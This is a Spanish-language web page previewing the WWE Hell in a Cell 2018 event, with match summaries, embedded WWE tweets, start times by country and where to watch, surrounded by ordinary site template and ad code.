<p>Becky decidió luchar contra quien tenga enfrente con tal de conseguir el campeonato femenino, deberá vencer a su ex amiga para volver a estar en la cima.</p>
<h2>Jeff Hardy vs. Randy Orton</h2>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">There will be hell to pay for <a href="https://twitter.com/JEFFHARDYBRAND?ref_src=twsrc%5Etfw">@JEFFHARDYBRAND</a> &amp; <a href="https://twitter.com/RandyOrton?ref_src=twsrc%5Etfw">@RandyOrton</a> inside <a href="https://twitter.com/hashtag/HellInACell?src=hash&amp;ref_src=twsrc%5Etfw">#HellInACell</a>. <a href="https://twitter.com/hashtag/SDLive?src=hash&amp;ref_src=twsrc%5Etfw">#SDLive</a> <a href="https://t.co/PxjuO8VZzV">pic.twitter.com/PxjuO8VZzV</a></p>
<p>&mdash; WWE (@WWE) <a href="https://twitter.com/WWE/status/1039665905947402240?ref_src=twsrc%5Etfw">September 12, 2018</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>El «enigma carismático» esta dispuesto a entregar todo para poder vencer a Randy Orton en la celda infernal.</p>
<p>Randy, quien lastimó de manera brutal a Jeff en los programas semanales por la simpatía que tiene con el público, no tendrá piedad para intentar sacar de la programación a uno de los más amados por el público.</p>
<h2>Campeonato de WWE: AJ Styles (c) vs. Samoa Joe</h2>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">The time for talk and fairytales ends THIS SUNDAY at <a href="https://twitter.com/hashtag/HIAC?src=hash&amp;ref_src=twsrc%5Etfw">#HIAC</a>! <a href="https://twitter.com/hashtag/SDLive?src=hash&amp;ref_src=twsrc%5Etfw">#SDLive</a> <a href="https://twitter.com/AJStylesOrg?ref_src=twsrc%5Etfw">@AJStylesOrg</a> <a href="https://twitter.com/SamoaJoe?ref_src=twsrc%5Etfw">@SamoaJoe</a> <a href="https://t.co/0BqhK6txrj">pic.twitter.com/0BqhK6txrj</a></p>
<p>&mdash; WWE (@WWE) <a href="https://twitter.com/WWE/status/1039681917694537729?ref_src=twsrc%5Etfw">September 12, 2018</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Samoa Joe quien ha insistido en involucrar a la familia de AJ Styles en su rivalidad tendrá una oportunidad más para frenar el reinado del campeón.</p>
<p>En el último evento, Samoa Joe pudo llevarse la victoria por descalificación tras el ataque con una silla de AJ Styles, ¿podrá AJ frenar las amenazas de Samoa Joe?.</p>
<h2>Campeonato Universal: Roman Reigns (c) vs. Braun Strowman (Mick Foley como referee)</h2>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">No one knows the DESTRUCTION of a <a href="https://twitter.com/hashtag/HellInACell?src=hash&amp;ref_src=twsrc%5Etfw">#HellInACell</a> match quite like special guest referee <a href="https://twitter.com/RealMickFoley?ref_src=twsrc%5Etfw">@RealMickFoley</a>! It&#39;s <a href="https://twitter.com/WWERomanReigns?ref_src=twsrc%5Etfw">@WWERomanReigns</a> &amp; <a href="https://twitter.com/BraunStrowman?ref_src=twsrc%5Etfw">@BraunStrowman</a>&#39;s <br />turn to find out THIS SUNDAY! <a href="https://twitter.com/hashtag/HIAC?src=hash&amp;ref_src=twsrc%5Etfw">#HIAC</a> <a href="https://t.co/BYtpYZt6a8">pic.twitter.com/BYtpYZt6a8</a></p>
<p>&mdash; WWE (@WWE) <a href="https://twitter.com/WWE/status/1039677049038725120?ref_src=twsrc%5Etfw">September 12, 2018</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Braun cobró su maletín Money in the Bank para tener una oportunidad por el campeonato Universal que posee Roman Reigns.</p>
<p>Pese a los constantes ataques de Braun, Roman y sus compañeros han podido suprimir las amenazas de «el monstruo entre hombres» en los programas semanales.</p>
<h2>Horarios</h2>
<p>Horarios por país para no perderse este gran evento PPV.</p>
<table class="w3-table-all w3-card-4" style="width: 466px; height: 684px;">
<tbody>
<tr class="w3-red">
<th><span style="color: #000000;"><strong>País</strong></span></th>
<th><span style="color: #000000;"><strong>Hora</strong></span></th>
</tr>
<tr>
<td><strong>Honduras</strong></td>
<td>17:00 hrs.</td>
</tr>
<tr>
<td><strong>Guatemala</strong></td>
<td>17:00 hrs.</td>
</tr>
<tr>
<td><strong>El Salvador</strong></td>
<td>17:00 hrs.</td>
</tr>
<tr>
<td><strong>Nicaragua</strong></td>
<td>17:00 hrs.</td>
</tr>
<tr>
<td><strong>México (México D.F.)</strong></td>
<td>18:00 hrs.</td>
</tr>
<tr>
<td><strong>Perú (Lima)</strong></td>
<td>18:00 hrs.</td>
</tr>
<tr>
<td><strong>Panamá</strong></td>
<td>18:00 hrs.</td>
</tr>
<tr>
<td><strong>Colombia (Bogotá)</strong></td>
<td>18:00 hrs.</td>
</tr>
<tr>
<td><strong>Estados Unidos (EST)</strong></td>
<td>19:00 hrs.</td>
</tr>
<tr>
<td><strong>Venezuela (Caracas)</strong></td>
<td>19:00 hrs.</td>
</tr>
<tr>
<td><strong>Bolivia (La Paz)</strong></td>
<td>19:00 hrs.</td>
</tr>
<tr>
<td><strong>Puerto Rico</strong></td>
<td>19:00 hrs.</td>
</tr>
<tr>
<td><strong>República Dominicana</strong></td>
<td>19:00 hrs.</td>
</tr>
<tr>
<td><strong>Chile</strong></td>
<td>20:00 hrs.</td>
</tr>
<tr>
<td><strong>Brasil</strong></td>
<td>20:00 hrs.</td>
</tr>
<tr>
<td><strong>Uruguay (Montevideo)</strong></td>
<td>20:00 hrs.</td>
</tr>
<tr>
<td><strong>Paraguay</strong></td>
<td>20:00 hrs.</td>
</tr>
<tr>
<td><strong>Argentina</strong></td>
<td>20:00 hrs.</td>
</tr>
<tr>
<td><strong>España</strong></td>
<td>01:00 hrs. del día Lunes</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>El <b>Pre Show </b>(Kickoff) comenzará <strong>1 hora </strong>antes y será transmitido de forma gratuita en sus canales oficiales de WWE en <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://www.youtube.com/user/WWEFanNation" target="_blank" rel="noopener"><strong>Youtube</strong></a></span> y <a href="https://www.facebook.com/wwe" target="_blank" rel="noopener"><strong><span style="color: #0000ff;">Facebook</span></strong></a>, además de <strong><span style="color: #0000ff;"><a style="color: #0000ff;" href="http://network.wwe.com/" target="_blank" rel="noopener">WWE Network.</a></span></strong></p>
<h2>Transmisión en:</h2>
<ul>
<li><strong><span style="color: #0000ff;"><a style="color: #0000ff;" href="http://network.wwe.com/" target="_blank" rel="noopener">WWE Network</a></span></strong></li>
<li><span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://www.directv.cl/guia/ChannelDetail.aspx?id=1604" target="_blank" rel="noopener">Fox Sports 1 HD (Chile)</a></strong></span></li>
<li>Fox Action Latino y Fox Action HD (Movistar TV, Direct TV, Claro TV)</li>
</ul>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_41 td_block_template_1 ">

<style>
/* custom css */
.tdi_41.td-a-rec{
					text-align: center;
				}.tdi_41 .td-element-style{
					z-index: -1;
				}.tdi_41.td-a-rec-img{
				    text-align: left;
				}.tdi_41.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_41.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9279610890606586");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9279610890606586");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9279610890606586");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9279610890606586");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.legendforlife.com/tag/aj-styles/">Aj Styles</a></li><li><a href="https://www.legendforlife.com/tag/braun-strowman/">Braun Strowman</a></li><li><a href="https://www.legendforlife.com/tag/daniel-bryan/">Daniel Bryan</a></li><li><a href="https://www.legendforlife.com/tag/roman-reign/">Roman Reign</a></li><li><a href="https://www.legendforlife.com/tag/ronda-rousey/">Ronda Rousey</a></li><li><a href="https://www.legendforlife.com/tag/samoa-joe/">Samoa Joe</a></li><li><a href="https://www.legendforlife.com/tag/the-miz/">The Miz</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-big td-post-sharing-style8 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.legendforlife.com%2Fwwe-hell-in-a-cell-2018-cartelera-horarios-donde-ver-evento%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=WWE+Hell+in+a+Cell+2018%3A+Cartelera%2C+horarios+y+donde+ver+el+evento&url=https%3A%2F%2Fwww.legendforlife.com%2Fwwe-hell-in-a-cell-2018-cartelera-horarios-donde-ver-evento%2F&via=Legendforlife_" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.legendforlife.com/wwe-hell-in-a-cell-2018-cartelera-horarios-donde-ver-evento/&amp;media=https://www.legendforlife.com/wp-content/uploads/2018/09/hiac.jpg&description=WWE Hell in a Cell 2018 se celebrará este Domingo 16 de Septiembre en el AT&amp;T Center en San Antonio, Texas, entérate de las luchas, horarios por país y donde ver el evento." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=WWE+Hell+in+a+Cell+2018%3A+Cartelera%2C+horarios+y+donde+ver+el+evento %0A%0A https://www.legendforlife.com/wwe-hell-in-a-cell-2018-cartelera-horarios-donde-ver-evento/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.legendforlife.com/mejores-mazos-subir-rango-septiembre-2018/">Mejores mazos para subir de rango (Septiembre 2018)</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.legendforlife.com/wwe-super-show-down-2018-cartelera-horarios-donde-ver-evento/">WWE Super Show Down 2018: Cartelera, horarios y donde ver el evento</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.legendforlife.com/author/legend/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/19d307c616020c3c4d8673ab41fc01e9ff3b73a344a899a0e7b0090b1c8b95f9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/19d307c616020c3c4d8673ab41fc01e9ff3b73a344a899a0e7b0090b1c8b95f9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.legendforlife.com/author/legend/">Legend for Life</a></span></div><div class="td-author-description">Diseñador, amante de los deportes electrónicos y del entretenimiento en general.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/legendforlifex/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/legendforlife_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Legend for Life"><meta itemprop="url" content="https://www.legendforlife.com/author/legend/"></span><meta itemprop="datePublished" content="2018-09-14T01:00:42-04:00"><meta itemprop="dateModified" content="2018-09-14T01:00:42-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.legendforlife.com/wwe-hell-in-a-cell-2018-cartelera-horarios-donde-ver-evento/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.legendforlife.com/wp-content/uploads/2020/05/logo-270x90-1.png"></span><meta itemprop="name" content="Legend for Life"></span><meta itemprop="headline " content="WWE Hell in a Cell 2018: Cartelera, horarios y donde ver el evento"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.legendforlife.com/wp-content/uploads/2018/09/hiac.jpg"><meta itemprop="width" content="615"><meta itemprop="height" content="300"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_42 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" ><script>var block_tdi_42 = new tdBlock();
block_tdi_42.id = "tdi_42";
block_tdi_42.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_42","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2611,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style"}';
block_tdi_42.td_column_number = "3";
block_tdi_42.block_type = "td_block_related_posts";
block_tdi_42.post_count = "3";
block_tdi_42.found_posts = "79";
block_tdi_42.header_color = "";
block_tdi_42.ajax_pagination_infinite_stop = "";
block_tdi_42.max_num_pages = "27";
tdBlocksArray.push(block_tdi_42);
</script><h4 class="td-related-title td-block-title"><a id="tdi_43" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_42" href="#">Artículos relacionados</a><a id="tdi_44" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_42" href="#">Más del autor</a></h4><div id=tdi_42 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/wwe-elimination-chamber-2021-horarios-cartelera-donde-ver-online/" rel="bookmark" class="td-image-wrap " title="WWE Elimination Chamber 2021: Horarios, cartelera, donde ver online" ><img class="entry-thumb" src="[data-uri]" alt="" title="WWE Elimination Chamber 2021: Horarios, cartelera, donde ver online" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2021/02/WWE-Elimination-Chamber-2021-horarios-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/wwe-elimination-chamber-2021-horarios-cartelera-donde-ver-online/" rel="bookmark" title="WWE Elimination Chamber 2021: Horarios, cartelera, donde ver online">WWE Elimination Chamber 2021: Horarios, cartelera, donde ver online</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/wwe-royal-rumble-2021-horarios-cartelera-donde-ver-online/" rel="bookmark" class="td-image-wrap " title="WWE Royal Rumble 2021: Horarios, cartelera y donde ver online" ><img class="entry-thumb" src="[data-uri]" alt="" title="WWE Royal Rumble 2021: Horarios, cartelera y donde ver online" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2021/01/WWE-Royal-Rumble-2021-horarios-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/wwe-royal-rumble-2021-horarios-cartelera-donde-ver-online/" rel="bookmark" title="WWE Royal Rumble 2021: Horarios, cartelera y donde ver online">WWE Royal Rumble 2021: Horarios, cartelera y donde ver online</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/wwe-tlc-2020-horarios-cartelera-y-donde-ver-online/" rel="bookmark" class="td-image-wrap " title="WWE TLC 2020: Horarios, cartelera y donde ver online" ><img class="entry-thumb" src="[data-uri]" alt="wwe tlc 2020 horarios" title="WWE TLC 2020: Horarios, cartelera y donde ver online" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2020/12/WWE-TLC-2020-horarios-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/wwe-tlc-2020-horarios-cartelera-y-donde-ver-online/" rel="bookmark" title="WWE TLC 2020: Horarios, cartelera y donde ver online">WWE TLC 2020: Horarios, cartelera y donde ver online</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_42" data-td_block_id="tdi_42"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_42" data-td_block_id="tdi_42"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_45 td_block_template_1 ">

<style>
/* custom css */
.tdi_45.td-a-rec{
					text-align: center;
				}.tdi_45 .td-element-style{
					z-index: -1;
				}.tdi_45.td-a-rec-img{
				    text-align: left;
				}.tdi_45.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_45.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9279610890606586");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9279610890606586");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9279610890606586");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9279610890606586");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.legendforlife.com/"><img src="https://www.legendforlife.com/wp-content/uploads/2020/05/logo-pie-pagina.png" alt="Sitio noticias esports anime videojuegos lucha libre tecnología deportes espectáculo películas análisis publicar artículos posts" title="Noticias del mundo del entretenimiento" width="300" height="141"/></a></div><div class="footer-text-wrap">Legend for Life es tu sitio de noticias sobre esports, anime, videojuegos, lucha libre, tecnología, deportes entre otros, puedes publicar tus artículos, post y opiniones. Te entregamos las últimas noticias y recomendaciones de la industria del entretenimiento.<div class="footer-email-wrap">Contáctanos: <a href="mailto:contacto@legendforlife.com">contacto@legendforlife.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/legendforlifex/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/_legendforlife/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Legendforlife_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.youtube.com/channel/UCv04Ra_mryaE4Hghg5e0ePA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-top-top-container"><ul id="menu-top-top" class="td-subfooter-menu"><li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-568"><a rel="privacy-policy" href="https://www.legendforlife.com/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-1932" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1932"><a href="https://www.legendforlife.com/politica-cookies/">Política de Cookies</a></li>
<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-712"><a href="https://www.legendforlife.com/contacto/">Contacto</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 Legend for Life - Todos los derechos reservados.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.legendforlife.com/resumen-noticias-wwe-28-febrero/" rel="bookmark" class="td-image-wrap " title="Resumen noticias WWE 28 Febrero" ><img class="entry-thumb" src="[data-uri]" alt="Resumen noticias WWE 28 Febrero" title="Resumen noticias WWE 28 Febrero" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2018/02/John-Cena-Wrestlemania-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/resumen-noticias-wwe-28-febrero/" rel="bookmark" title="Resumen noticias WWE 28 Febrero">Resumen noticias WWE 28 Febrero</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.legendforlife.com/lucha-libre/wwe/" class="td-post-category">WWE</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T20:20:28-04:00" >01/03/2018</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.legendforlife.com/wwe-resumen-noticias-10-marzo/" rel="bookmark" class="td-image-wrap " title="WWE resumen noticias 10 Marzo camino a Fastlane" ><img class="entry-thumb" src="[data-uri]" alt="" title="WWE resumen noticias 10 Marzo camino a Fastlane" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2018/03/lesnar-vs-miz-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/wwe-resumen-noticias-10-marzo/" rel="bookmark" title="WWE resumen noticias 10 Marzo camino a Fastlane">WWE resumen noticias 10 Marzo camino a Fastlane</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.legendforlife.com/lucha-libre/wwe/" class="td-post-category">WWE</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-10T16:56:45-04:00" >10/03/2018</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

